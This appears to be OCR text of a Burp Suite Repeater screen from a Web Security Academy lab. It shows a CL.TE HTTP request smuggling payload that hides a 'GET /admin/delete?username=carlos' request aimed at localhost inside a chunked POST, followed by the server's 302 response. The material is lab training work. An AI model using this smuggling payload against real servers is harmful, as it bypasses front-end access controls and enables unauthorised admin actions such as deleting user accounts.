 Send
Cancel
< | ▾
> | ▾
Follow redirection
Target: https://0a2a006e0479224380fcc687000d0074.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a2a006e0479224380fcc687000d0074.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 87
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=dw7w9BRLnLA5NYawRCAjayce7ikMyNYx; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Selection 135 (0x87)
Selected text
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Inspector
Notes